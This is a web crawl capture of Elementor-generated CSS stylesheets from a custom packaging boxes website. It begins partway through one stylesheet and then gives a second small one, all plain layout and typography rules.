--e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-element-f439504 .product_meta, .product-summary-wrap  .elementor-element-f439504 .product_meta span{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-f5677e4 .ekit-heading__description{max-width:100%;}.elementor-4357 .elementor-element.elementor-element-f5677e4 .elementskit-section-title-wraper .elementskit-section-title{font-size:35px;line-height:1.2em;}.elementor-element-e0e3aab p, .elementor-4357 .elementor-element.elementor-element-e0e3aab{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-2777b29 .ekit-heading__description{max-width:100%;}.elementor-4357 .elementor-element.elementor-element-2777b29 .elementskit-section-title-wraper .elementskit-section-title{font-size:31px;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .ekit-heading__description{max-width:100%;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .elementskit-section-title-wraper .elementskit-section-title{font-size:35px;line-height:1.2em;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .elementskit-section-title-wraper p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-15e39f34{padding:30px 0px 30px 0px;}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-6b3421c .ekit-heading__description{max-width:100%;}.elementor-4357 .elementor-element.elementor-element-6b3421c .elementskit-section-title-wraper p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-e3fd086{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 30px) 0px;}.elementor-4357 .elementor-element.elementor-element-e3fd086 .elementskit-single-faq .elementskit-faq-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-e3fd086 .elementskit-single-faq .elementskit-faq-body{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-ea79834 .elementskit-single-faq .elementskit-faq-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-ea79834 .elementskit-single-faq .elementskit-faq-body{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-37b13d2{padding:20px 20px 20px 20px;}.elementor-4357 .elementor-element.elementor-element-61c9a82 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-4357 .elementor-element.elementor-element-6751365 .ekit-heading__description{max-width:100%;}.elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-ffe056c-font-size );line-height:var( --e-global-typography-ffe056c-line-height );letter-spacing:var( --e-global-typography-ffe056c-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-621542a9 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-ca6e45a > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4357 .elementor-element.elementor-element-1568d1f .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-1568d1f .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-637e02e > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4357 .elementor-element.elementor-element-eba8393 .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-eba8393 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-6a64d14 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4357 .elementor-element.elementor-element-e4d421f .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-e4d421f .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-539a09b > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-0d259df > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4357 .elementor-element.elementor-element-970b60a .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-970b60a .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-bfb088a .elementor-heading-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-772f093 .elementor-testimonial-content{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-772f093 .elementor-testimonial-name{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-ea1c000 .ekit-heading__description{max-width:100%;}.elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-c2e3928-font-size );line-height:var( --e-global-typography-c2e3928-line-height );letter-spacing:var( --e-global-typography-c2e3928-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5720.css?ver=1769676025
body_size: 92
content:
.elementor-5720 .elementor-element.elementor-element-5e4b6f60:not(.elementor-motion-effects-element-type-background), .elementor-5720 .elementor-element.elementor-element-5e4b6f60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5720 .elementor-element.elementor-element-5e4b6f60{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5720 .elementor-element.elementor-element-5e4b6f60 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5720 .elementor-element.elementor-element-519bab5a > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-5720 .elementor-element.elementor-element-250864ea .ekit_page_list_content{flex-direction:row;}.elementor-5720 .elementor-element.elementor-element-250864ea .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-5720 .elementor-element.elementor-element-250864ea .elementor-icon-list-icon i{font-size:14px;}.elementor-5720 .elementor-element.elementor-element-250864ea .elementor-icon-list-icon svg{max-width:14px;}.elementor-5720 .elementor-element.elementor-element-250864ea .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-5720 .elementor-element.elementor-element-250864ea .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFB25D;}.elementor-5720 .elementor-element.elementor-element-250864ea .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-5720 .elementor-element.elementor-element-250864ea .ekit_menu_label{align-self:center;}@media(max-width:991px) and (min-width:768px){.elementor-5720 .elementor-element.elementor-element-519bab5a{width:100%;}}